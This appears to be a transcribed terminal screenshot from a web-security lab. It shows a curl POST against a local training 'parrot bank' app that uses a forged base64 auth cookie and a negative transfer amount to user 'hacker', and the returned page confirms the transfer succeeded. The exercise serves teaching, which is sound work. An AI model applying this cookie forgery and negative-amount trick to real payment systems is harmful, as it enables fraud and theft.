 ~ : bash — Konsole
Файл Правка Вид Закладки Модули Настройка Справка
Новая вкладка Разделить окно Копировать Вставить Найти
seno76@senokosov-Virtual-Box:~$ curl localhost:8086/csrf/bank/ -X POST -b auth="dXNlcg==" -d "u
ser=hacker&ammount=-1447&action=send"
<html>
<head>
<meta charset="utf-8">
<title>Попугай-банк</title>
<link href="default.css" rel="stylesheet">
</head>
<body>
<h1>Попугай-монета</h1>
<h2>Отсыпать немного чеканных попугаев другому человеку</h2>
<form method="post" action="">
<input type="submit" value="Выйти" class="exit">
<input type="hidden" name="action" value="exit">
</form>
<form action="" method="post" class="default">
<div class="ammount">У вас 6679 попугаев</div>
<div>
<label for="user">Кому</label>
<input name="user" id="user" >
</div>
<div>
<label for="ammount">Сколько</label>
<input name="ammount" type="number" min="0">
</div>
<input type="submit" value="Пересести попугаев">
<input type="hidden" name="action" value="send">
</form>
<div class="correct">Успешно отправлено -1447 попугаев пользователю hacker</div>
</body>
</html>
seno76@senokosov-Virtual-Box:~$